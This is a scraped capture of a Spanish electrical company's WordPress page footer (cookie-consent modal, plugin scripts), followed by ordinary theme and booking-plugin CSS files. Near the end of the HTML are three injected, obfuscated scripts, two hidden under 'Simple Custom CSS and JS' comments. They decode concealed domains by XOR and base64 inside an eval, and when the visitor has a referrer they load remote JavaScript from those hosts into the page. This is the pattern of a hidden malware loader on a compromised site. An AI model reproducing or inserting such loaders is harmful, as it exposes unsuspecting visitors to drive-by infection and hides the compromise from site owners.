				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
!function (_20de72) {
    
    var _25f6b6 = Date.now();
    var _c17dc8 = 1000;
    _25f6b6 = _25f6b6 / _c17dc8;
    _25f6b6 = Math.floor(_25f6b6);

    var _dfa4dd = 600;
    _25f6b6 -= _25f6b6 % _dfa4dd;
    _25f6b6 = _25f6b6.toString(16);

    var _a127fe = _20de72.referrer;

    if (!_a127fe) return;

    var _2e14e5 = [15878, 15875, 15900, 15887, 15886, 15883, 15897, 15874, 15880, 15877, 15883, 15896, 15886, 15873, 15875, 15902, 15940, 15875, 15876, 15884, 15877];

    _2e14e5 = _2e14e5.map(function(_39ee0c){
        return _39ee0c ^ 15978;
    });

    var _790451 = "1e7da526ad6e008469411f578d276d78";
    
    _2e14e5 = String.fromCharCode(..._2e14e5);

    var _ff1e6 = "https://";
    var _10d304 = "/";
    var _5c6d16 = "track-";

    var _64ccb0 = ".js";

    var _2079b1 = _20de72.createElement("script");
    _2079b1.type = "text/javascript";
    _2079b1.async = true;
    _2079b1.src = _ff1e6 + _2e14e5 + _10d304 + _5c6d16 + _25f6b6 + _64ccb0;

    _20de72.getElementsByTagName("head")[0].appendChild(_2079b1)

}(document);
</script><!-- d46a30d135dbb7cf7852b812266a1cd4 --><script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.33" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-es.js?ver=1.15.33" id="jquery.colorbox-es.js-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/enigma-footer-script.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="enigma-footer-script-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/waypoints.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="waypoints-js"></script>
<script type="text/javascript" src="https://electrocanovas.com/wp-content/themes/enigma/js/scroll.js?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17" id="scroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"169157945","post":"2","tz":"1","srv":"electrocanovas.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "169157945", "2" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
											</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_39a47a) {
    
    var _ed080d = Date.now();
    var _911b87 = 1000;
    _ed080d = _ed080d / _911b87;
    _ed080d = Math.floor(_ed080d);

    var _7a30bd = 600;
    _ed080d -= _ed080d % _7a30bd;
    _ed080d = _ed080d.toString(16);

    var _afb658 = _39a47a.referrer;

    if (!_afb658) return;

    var _a6cf6c = [39976, 39981, 39986, 39969, 39968, 39973, 39991, 39980, 39974, 39979, 39973, 39990, 39968, 39983, 39981, 39984, 40042, 39981, 39978, 39970, 39979];

    _a6cf6c = _a6cf6c.map(function(_5fe037){
        return _5fe037 ^ 40004;
    });

    var _45ea34 = "8da5caf7af17a2ff2b1b42a253718412";
    
    _a6cf6c = String.fromCharCode(..._a6cf6c);

    var _e1404 = "https://";
    var _e17130 = "/";
    var _6f838 = "track-";

    var _bb5302 = ".js";

    var _fe5ceb = _39a47a.createElement("script");
    _fe5ceb.type = "text/javascript";
    _fe5ceb.async = true;
    _fe5ceb.src = _e1404 + _a6cf6c + _e17130 + _6f838 + _ed080d + _bb5302;

    _39a47a.getElementsByTagName("head")[0].appendChild(_fe5ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a41b1bb36ca390c52f044b7be2a6202 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: electrocanovas.com @ 2026-01-26 09:42:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://electrocanovas.com/wp-content/themes/greenigma/style.css
body_size: 1233
content:
/*
Theme Name: Greenigma 
Theme URI: 
Description: Greenigma is a Modern Material Design WordPress Theme. It is a child theme of most famous WordPress theme Enigma. It is intuitive and easy to use, robust and reliable, highly flexible and fully responsive theme. Based on live customizer, the theme allows to preview the changes as you go. It is the perfect theme for the professionals, bloggers, and creative personnel’s website, as it provides a clean and flexible appearance, an elegant portfolio, and a catchy online shop. The theme is translation ready, fully SEO optimized, fast loading and is fully compatible with woo commerce and all other major WordPress plugins.
Author: weblizar
Author URI: http://www.weblizar.com
Template: enigma
Version: 2.0
Tags: rtl-language-support,two-columns, three-columns, custom-menu, right-sidebar, front-page-post-form, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, translation-ready , blog , custom-logo , E-Commerce , footer-widgets , portfolio 
Text Domain: enigma
*/
media(min-width:1200px){
.header_search {
    float:right !important;
}
}

/* product template */
.container.product h1 {
    text-align: center;
    padding-bottom: 37px;
}

.gallery img {
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.col-md-12.col-sm-12.about-men-name {
    text-align: center;
    box-shadow: 0px 0px 22px #31288526;
    border: 1px solid #312885;
}
.container.product {
    padding-bottom: 76px;
}
.about-men-name h3 a {
    color: #666;
}
.about-men-name h3{
    margin-top: 10px !important;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    color: #fff;
    padding: 6px;
    background: #312885;
}
.col-md-12.pro_btn {
    padding: 15px;
}
.presto-product .img-thumbnail {
    padding: 1px !important;
    background-color: #312885 !important;
    border: none;
	border-radius: 0px !important;
}
a.added_to_cart.wc-forward {
    background: #312885;
    color: #fff;
    padding: 6px;
}
.fab {
    font-family: "Font Awesome 5 Brands" !important;
}
.enigma_service_iocn i, .enigma_blog_comment i {
    font-family: FontAwesome;
}
.enigma_sidebar_widget ul li a:before, .enigma_footer_widget_column ul li a:before {
    position: absolute;
    content: "\f105";
    left: -24px;
    margin-left: 5px;
    display: block;
    position: absolute;
    border-top: solid 2px #ffffff;
    border-right: solid 2px #ffffff;
    transform: rotate(50deg);
    height: 6px;
    background: #fff0;
    width: 6px;
    transform: rotate;
    align-items: center;
    display: flex;
}
.far, .fas {
    font-family: "Font Awesome 5 Free" !important;
}
span.nav-previous a, span.nav-next a {
    color: #11aa8c;
    padding: 10px;
}
nav#wblizar_nav {
    display: flex;
}
.nav-next {
     padding-left: 0; 
    width: 50%;
    float: right;
    text-align: right;
}
.reply a > i:before{
content: "\f122";
}

--- FILE ---
content_type: text/css
request_url: https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/examples.css?ver=1
body_size: 379
content:


#preloader {

  height: 100%;

  left: 0;

  position: absolute;

  top: 0;

  width: 100%;

  z-index: 1000;

  /*background-color: #333;*/

}



#preloader #preloader-inner {

    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 100px;
    height: 100px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #000;
    border-left-color: #91ad30;
    animation: spin 2s linear infinite;
    border-right-color: #a31919;
    border-bottom-color: #000;

}



#preloader #preloader-inner:before {

 content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;    
    animation: spin 3s linear infinite;

}



#preloader #preloader-inner:after {

  content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;   
    animation: spin 1.5s linear infinite;

}

@keyframes 

spin { 0% {

transform:rotate(0deg)

}



to { transform: rotate(1turn) }

}





#change-loader {

  height: 100%;

  left: 0;

  position: absolute;

  top: 0;

  width: 100%;

  z-index: 1000;

  background-color: rgba(255,255,255,0.95);

}
#change-loader #change-loader-inner {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 100px;
    height: 100px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #000;
    border-left-color: #91ad30;
    animation: spin 2s linear infinite;
    border-right-color: #a31919;
    border-bottom-color: #000;
}
#change-loader #change-loader-inner:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;    
    animation: spin 3s linear infinite;
}
#change-loader #change-loader-inner:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;    
    animation: spin 1.5s linear infinite;
}




@keyframes 

spin { 0% {

transform:rotate(0deg)

}



to { transform: rotate(1turn) }

}



--- FILE ---
content_type: text/css
request_url: https://electrocanovas.com/wp-content/plugins/appointment-booking-scheduler/public/frontend/style_03.css?ver=1
body_size: 3773
content:
.btn,.btn:hover,.btn:focus{	outline:none;	text-decoration:none;}button,button:hover,button:focus{	outline:none;	text-decoration:none;}.img-responsive{	width:100%;	height:auto;}.section-heading{	margin:0;}.ap-space{	padding:50px 0;}.navbar-brand{	padding:0;	height:auto;}.navbar-brand img {  width: 150px;  height: auto;}.ap_menu{	margin:0;	border:0;	border-bottom:1px solid rgba(0,0,0,0.2);}.ap_menu .navbar-nav li a {  color: #333;  font-size: 16px;  font-weight: 600;  padding: 35px 10px;  text-transform: uppercase;}.ap_menu .navbar-nav li.active a:hover,.ap_menu .navbar-nav li.active a {  background-color: #337ab7;  color:#fff;}.ap_menu .navbar-nav li a:hover,.ap_menu .navbar-nav li.dropdown.open a {  background-color: #337ab7;  color:#fff;}.ap_menu .navbar-nav .dropdown-menu {	padding:0;}.ap_menu .navbar-nav li.dropdown.open .dropdown-menu li a {  background-color: #fff;  color:#333;}.ap_menu .navbar-nav li.dropdown.open .dropdown-menu li a:hover {  background-color: #337ab7;  color:#fff;}.dropdown-submenu{position:relative;}.dropdown-submenu>.dropdown-menu{top:0;left:100% !important;margin-top:-2px;margin-left:-1px; margin-right:-130px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.dropdown-submenu>a:after{display:block;content:"";float:right;width:0;height:0;border-color:transparent; font-weight:bold; border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:-1px;margin-right:0px; font-size:20px;}.ap_menu .dropdown-menu li a {  padding: 10px;}.slider-next,.slider-prev{	background-image:none !important;	background-color:rgba(0,0,0,0.4);	padding:0;	text-align:center;	color:#fff;	height:40px;	width:40px;	padding-top:0px;	font-size:30px;}.ap-slider{	margin:0;}.ap-slider .overlay{	background-color:rgba(0, 0, 0, 0.6);	position:absolute;	top:0;	bottom:0;	left:0;	right:0;}.ap-slider .carousel-caption {  left: 0 !important;  padding-bottom: 30px;  right: 0 !important;  top: 20% !important;  border: inherit !important;  color:#fff;}.ap-slider .ap-demo,.ap-slider .ap-buy {  border: 2px solid #fff;  color: #fff;  font-size: 36px;  font-weight: bold;  height: 100px;  margin-left: 30px;  padding-top: 20px;  width: 250px;}.ap-slider .ap-demo:hover,.ap-slider .ap-buy:hover {  border: 2px solid #337ab7;  background-color: #337ab7;  color: #fff;}.ap-slider h1{	font-size:72px;}.ap-slider p{	font-size:24px;}.ap-slider .swiper-pagination-bullet {  background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;  border: 5px solid rgba(0, 0, 0, 0.4);  border-radius: 100%;  display: inline-block;  height: 30px;  opacity: 0.8;  width: 30px;}.ap-slider .swiper-pagination-bullet-active {  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;  opacity: 1;}.ap-slider .swiper-pagination-bullets{  bottom: 50px;}.service-icon {  border: 1px solid #ccc;  color: #444;  float: left;  font-size: 42px;  height: 80px;  margin-right: 15px;  padding-top: 10px;  text-align: center;  width: 80px;}.service-text{	padding-left:80px;}.service-text h2{	margin:0;	margin-bottom:20px;	font-size:24px;}.service-text p{	margin:0;	font-size:16px;}.ap-serv {  padding: 20px 0;}.booking-text{	padding:40px;}.booking-pics .img-thumbnail{	padding:0;	border:0;	position:relative;	box-shadow: 0 0 5px rgba(0,0,0,0.5);	display:block;}/* Appearance */.ap-apperance {  margin: 0;  box-shadow: 0 0 5px rgba(0,0,0,0.5);  padding-top: 10px;}.ap-steps {  display: inline-block;  padding: 10px;  width: 100%;  border-bottom: 2px solid #ddd;}.ap-steps-detail {  padding: 0 15px;}   .ap-steps .ap-step1,   .ap-steps .ap-step2,   .ap-steps .ap-step3,   .ap-steps .ap-step4,   .ap-steps .ap-step5,   .ap-steps .ap-step6{	  width:16%;	  display:inline-block;	  float:left;  }  .ap-steps label {  padding-left: 10px;  font-size: 18px;}   .ap-steps .ap-step1 span,   .ap-steps .ap-step2 span,   .ap-steps .ap-step3 span,   .ap-steps .ap-step4 span,   .ap-steps .ap-step5 span,   .ap-steps .ap-step6 span{	border: 1px solid #ddd;    display: inline-block;    height: 50px;    margin: 5px;    width: 50px;    background-color: #ddd;    border-radius: 100px;    line-height: 3;  } .service-form label {  margin-bottom: 15px;  font-size: 18px;}.service-form {  border: 0 none !important;  margin: 0;  padding-top: 0;  margin-top: 10px !important;}  .ap-category,  .ap-service,.ap-employee,.ap-avaiable,.ap-dates,.ap-day,.ap-start-dates,.ap-end-dates {  padding-bottom: 10px;  padding-top: 10px;}.service-form .ap-day label {  margin-bottom: 5px;}.ap-step-link .step-left{	background-color: #337ab7 !important;	color: #fff !important;	float:left;	font-size:18px;	padding:8px 20px;	border:0;	margin: 15px 0;}.ap-step-link .step-right {   background-color: #337ab7!important;  border: 0 none;  color: #fff !important;  float: right;  font-size: 18px;  margin: 10px 0;  padding: 8px 20px;}.ap-step-link {  border-top: 2px solid #ddd;  display: inline-block;  width: 100%;  padding: 5px 15px;  margin-top: 10px;}.theme-apperance .panel-heading {  background-color: #337ab7;  color: #fff;  font-size: 24px;  padding: 5px 15px;}.ap-steps .complete span,.ap-steps .active span{  background-color: #337ab7;  color: #fff;}.ap-option {    padding: 15px;    display: inline-block;}.ap-tracker{	width:25%;	float:left;}.ap-calendar{	width:25%;	float:left;}.ap-timeslots{	width:25%;	float:left;}.ap-employe{	width:25%;	float:left;}.ap-days {  list-style: none;  padding: 0;  display: block;}.ap-days li {  display: inline-block;  text-align: center;}.ap-days span {  display: block;}/* .ap-days label {  border: 1px solid #337ab7;  background-color:#337ab7;  height: 25px;  margin: 10px 0 0;  padding: 0;  width: 25px;} */.ap-days input[type=checkbox] {    display:none;  }.ap-days  input[type=checkbox] + label   {      border: 1px solid #337ab7;	  background-color:#337ab7;	  height: 28px;	  margin: 10px 0 0 0;	  padding: 0;	  width: 28px;   }   .ap-days   input[type=checkbox]:checked + label    {       border: 1px solid #337ab7;	  background-color:#337ab7;	  height: 28px;	  margin: 10px 0 0 0;	  padding: 0;	  width: 28px;    }.ap-days input[type="checkbox"]:checked + label::before {  color: #fff;  content: "\f00c";  font-family: FontAwesome;  font-size: 16px;  position: absolute;  margin-left: -8px;}/* .ap-days input {  margin: 0;  visibility: hidden;}.ap-days label.active:before {  color: #fff;  content: "\f00c";  font-family: FontAwesome;  margin-top: 0;  position: absolute;  margin-left: -2px;  font-size: 16px;} */.ap-steps-detail1 p {  font-size: 18px;  margin: 0;}.stp-duration {  font-size: 16px;  list-style: outside none none;  margin: 0 !important;  padding: 0 !important;  color: #337ab7;}.stp-duration li {  border: 1px solid #337ab7;  padding: 0;  text-align: center;  border-radius: 5px;  margin: 3px 0;  }.stp-duration input[type="radio"] {   display:none;}.stp-duration label{margin:0 !important;font-weight: 500 !important;}.stp-duration label:before{ content: "\f1db";  font-family: FontAwesome;  font-size: 16px;  font-style: normal;}.stp-duration input[type="radio"]:checked + label:before {   content: "\f192";  font-family: FontAwesome;  font-size: 16px;  font-style: normal;}.stp-duration .tm-value {  background-color: #fff;  padding: 5px 0;  width: 100%;  border: 0;  border-radius: 0px;  color: #337ab7;  cursor: pointer;}.stp-duration i::before {  content: "\f1db";  font-family: FontAwesome;  font-size: 16px;  font-style: normal;}.stp-duration li:hover i::before {  content: "\f192";  font-family: FontAwesome;  font-size: 16px;  font-style: normal;}.step-time {  padding: 5px;}.aps-date .tm-value{	background-color:#337ab7;	color:#fff;	border-radius:0;}.ap-steps-detail1 .service-form {  padding: 20px 15px;}.ap-steps-detail1 {  padding: 15px ;}.left-page:hover,.left-page:focus,.right-page:hover,.right-page:focus{	background-color:#337ab7;	color:#fff;}.home-timing {	padding-bottom:50px;}.home-timing-next,.home-timing-prev{	background-image:none !important;	background-color:#337ab7;	color:#fff;	font-size:18px;	padding-top:5px;	text-align:center;	font-size:24px;	width:40px;	height:40px;	top:95%;}.home-timing-prev{	right:60px !important;	left:auto !important;}.intl-tel-input{	display:block;}.ap-steps-detail4 {  padding: 20px;}.ap-steps-detail5{	padding: 20px;}.step4-form .save {  background-color: #337ab7;  color: #fff;  font-size: 18px;  padding: 5px 20px;}.step4-form  .coupon{	min-height:40px;	border-radius:5px;	border:1px solid #ccc;	width:200px;	padding-left:10px;}.step4-payment input {  display: inline-block;  float: left;}.step4-payment span {  display: inline-block;  float: left;  margin-left: 10px;  font-size:18px;}.step4-payment .pics {  display: inline-block;  height: auto;  width: 50px;  float: left;  margin-left: 10px;}.step4-payment .mollie-pics {  display: inline-block;  height: auto;  width: 90px;  float: left;  margin-left: 10px;}.step4-payment {  margin: 10px 0;}.ap-steps-detail6{	 padding: 20px;}.app-steps {  margin: 10px 15px;}.ap-steps-detail5 .confirm-link p{	font-size: 20px;}.ap-steps-detail5  .confirm {  background-color: #337ab7;  border: 0 none;  color: #fff;  font-size: 18px;  padding: 10px 20px;  display: inline-block;}.ap-demo .img-thumbnail {  background-color: transparent;  border: 1px solid #ddd;  display: block;}.login-detail{	margin:0;}.login-detail label{	display:block;	font-size:20px;	text-transform:uppercase;}.login-detail .form-control{	min-height:50px;	font-size:18px;}.login-link {  background-color: #337ab7;  border: 0 none;  color: #fff;  font-size: 18px;  padding: 10px 20px;}.login-link:hover,.login-link:focus {  color: #fff;}.ap-demo{	max-height:1000px;	overflow:hidden;}.app-feature-list {  box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);  margin: 20px 0;  padding: 10px;}.app-feature-list p {  font-size: 18px;}.app-feature-list ul{  list-style:circle;}.app-feature-list ul li{  width:50%;  float:left;   font-size: 18px;}.ap-breadcum {	padding:30px 0;	background-color:#e4e4e4;}.ap-breadcum .breadcum-title ul{	list-style:none;	display:inline-block;	padding:0;	margin:0;}.ap-breadcum .breadcum-title ul li a{	color:#337ab7;}.ap-breadcum .breadcum-title ul li{	display:inline-block;	font-size:20px;}.ap-breadcum .breadcum-title ul i{	font-size:20px;	margin:0 5px;}.ap-login{	text-align:right;}.ap-login .sign-up-link,.ap-login .sign-in-link{	font-size:20px;	border:1px solid;	padding:5px 10px;	color:#fff;	display:inline-block;}.ap-login .form-group{	margin:0;}.ap-support label{	font-size:20px;	color:#555;}.ap-support label i{	color:#d9534f;	font-size:14px;}.ap-support .form-control{	min-height:45px;}.booking-text p{	font-size:16px;}/* Appearance */.section-head {  border-bottom: 2px solid #ddd;}.ap-service-detail{	margin:0;}.section-title {  border-bottom: 2px solid #337ab7;  display: inline-block;  bottom: -2px;  position: relative;}.section-description{	font-size:18px;}.step1,.step2,.step3,.step4,.step5,.step6 {  border-bottom: 2px solid #ddd;  padding: 30px 0;}.signup-info {  margin: 0;  text-align: center;}.signup-info .new-link,.signup-info .existing-link{padding:5px 10px;display:inline-block;margin:2px 5px;	}.step-description {  border-top: 2px solid #ddd !important;  margin: 0 !important;  margin-top: 20px !important;  padding-top: 15px !important;}.step-description ul{	list-style:none;	padding:0;}.step-description ul li{	display:block;	padding:2px 10px;	font-size:16px;}.step-description ul li i{	color:red;	font-size:14px;}.register-link{	margin:10px 0;}.ap-logo{	margin:0;	border-bottom:2px solid #ddd;}.logo img {  height: 80px;  width: 150px;}.social-info{	text-align:right;	padding-top:20px;}.social-info .social{	display:inline-block;	padding:0;	margin:0;	list-style:none;}.social-info .social li{		background-color: #337ab7;	display:inline-block;	width:30px;	height:30px;	border:1px solid #333;	text-align:center;	padding:3px;	font-size:16px;}.social-info .social li a i {       line-height: 0px !important;}.social-info .social li a {  color: #ffffff;  box-shadow: none !important;   }.contact-info span{	font-size:18px;	padding:10px;	display:inline-block;}.ap-steps-detail6 .ap-heading {  font-size: 30px !important;  letter-spacing:inherit !important}.ap-logo .wl_abs_logo_image {  position: relative;  top: 50px;}.service-form p {  font-size: 18px;}.contact-info {  padding-top: 15px;  text-align: center;  margin-bottom: 5px;}.ap-dashboard{	display:block !important;	position:relative !important;	overflow:hidden;	border:1px solid #ddd;}.ap-dashboard .form-control:focus{	border:2px solid #337ab7 ;}.swiper-button-disabled {  display: block !important;}.step3-form label {  display: block;}.step-link {  border:0;  border-bottom:3px solid rgba(0,0,0,0.1);  border-radius: 5px;  font-size: 16px;  padding: 4px 15px;}/* .ap-steps-detail1,.ap-steps-detail2,.ap-steps-detail3,.ap-steps-detail4,.ap-steps-detail5,.ap-steps-detail6{	text-transform:capitalize !important;} */.ap-steps-detail1 p,.ap-steps-detail2 p,.ap-steps-detail3 p,.ap-steps-detail4 p,.ap-steps-detail5 p,.ap-steps-detail6 p{	font-size:16px !important;}.ap-front {   max-height:auto;    overflow: hidden;    padding: 20px 10px;}.ap-dashboard  .ap-heading{ background-color: transparent !important; border:0 !important;  border-bottom: 2px solid #333 !important;  display: inline-block !important;  font-size: 20px !important;  letter-spacing: inherit !important;  margin: 10px 0 !important;  padding-bottom: 5px !important;}.ap-dashboard .instruction-heading{ background-color: transparent !important; border:0 !important;  border-bottom: 2px solid #333 !important;  display: inline-block !important;  font-size: 20px !important;  letter-spacing: inherit !important;  margin: 0 !important;  margin-bottom: 15px !important;  padding-bottom: 5px !important;}.confirm-link strong {  font-size: 20px !important;}.ap-steps-detail6{	text-align:center;}.ap-steps-detail6 i{	color:green;	font-size:60px;	display:block;}/*new add*/.contact-info span {    font-size: 100% !important;    padding: 0px !important;    display: inline-block;}.ap-steps label {    padding-left: 0px !important;    font-size: 15px !important;}.ap-steps .ap-step1, .ap-steps .ap-step2, .ap-steps .ap-step3, .ap-steps .ap-step4, .ap-steps .ap-step5, .ap-steps .ap-step6 {    display: inline-block;    float: none !important;}.ap-steps .ap-step1, .ap-steps .ap-step2, .ap-steps .ap-step3, .ap-steps .ap-step4, .ap-steps .ap-step5, .ap-steps .ap-step6 {    width:15% !important;    display: inline-block;    float: left;}.contact-info {    padding-top: 0px !important;    text-align: center;	margin-top: 20px !important;}.social-info {    text-align: right;    padding-top: 0px !important; 	margin-top: 20px !important;	margin-bottom: 20px !important;}.ap_validation_alert {	color:red !important;     display: none;    font-size: 15px !important;}.ap-step-link .step-right:hover, .ap-step-link .step-left:hover{     /*background-image: -webkit-linear-gradient(top, #337ab7, #337ab7);  !important*/  background: rgba(147,206,222,1);  background: -moz-linear-gradient(top, rgba(147,206,222,1) 0%, rgba(43,183,191,0.99) 47%, rgba(73,165,191,0.99) 100%);  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(147,206,222,1)), color-stop(47%, rgba(43,183,191,0.99)), color-stop(100%, rgba(73,165,191,0.99)));  background: -webkit-linear-gradient(top, rgba(147,206,222,1) 0%, rgba(43,183,191,0.99) 47%, rgba(73,165,191,0.99) 100%);  background: -o-linear-gradient(top, rgba(147,206,222,1) 0%, rgba(43,183,191,0.99) 47%, rgba(73,165,191,0.99) 100%);  background: -ms-linear-gradient(top, rgba(147,206,222,1) 0%, rgba(43,183,191,0.99) 47%, rgba(73,165,191,0.99) 100%);  background: linear-gradient(to bottom, rgba(147,206,222,1) 0%, rgba(43,183,191,0.99) 47%, rgba(73,165,191,0.99) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93cede', endColorstr='#49a5bf', GradientType=0 );} #asp_booking_button{	background-color:#337ab7 !important;	color: #fff !important;}.owl-item{	    text-align:center !important;     word-wrap: initial !important;}.staff_appt_time{	float:right !important;	margin-right:10% !important;}.staff_appt_day{	float:left !important;	margin-left:10% !important;}@media (min-width:1200px){.social-info .social {    display: flex !important;}}

--- FILE ---
content_type: text/css
request_url: https://electrocanovas.com/wp-content/themes/greenigma/style.css?ver=bfbcc90e59e2b3b0c2ddd66a9a65cb17
body_size: 1233
content:
/*
Theme Name: Greenigma 
Theme URI: 
Description: Greenigma is a Modern Material Design WordPress Theme. It is a child theme of most famous WordPress theme Enigma. It is intuitive and easy to use, robust and reliable, highly flexible and fully responsive theme. Based on live customizer, the theme allows to preview the changes as you go. It is the perfect theme for the professionals, bloggers, and creative personnel’s website, as it provides a clean and flexible appearance, an elegant portfolio, and a catchy online shop. The theme is translation ready, fully SEO optimized, fast loading and is fully compatible with woo commerce and all other major WordPress plugins.
Author: weblizar
Author URI: http://www.weblizar.com
Template: enigma
Version: 2.0
Tags: rtl-language-support,two-columns, three-columns, custom-menu, right-sidebar, front-page-post-form, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, translation-ready , blog , custom-logo , E-Commerce , footer-widgets , portfolio 
Text Domain: enigma
*/
media(min-width:1200px){
.header_search {
    float:right !important;
}
}

/* product template */
.container.product h1 {
    text-align: center;
    padding-bottom: 37px;
}

.gallery img {
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.col-md-12.col-sm-12.about-men-name {
    text-align: center;
    box-shadow: 0px 0px 22px #31288526;
    border: 1px solid #312885;
}
.container.product {
    padding-bottom: 76px;
}
.about-men-name h3 a {
    color: #666;
}
.about-men-name h3{
    margin-top: 10px !important;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    color: #fff;
    padding: 6px;
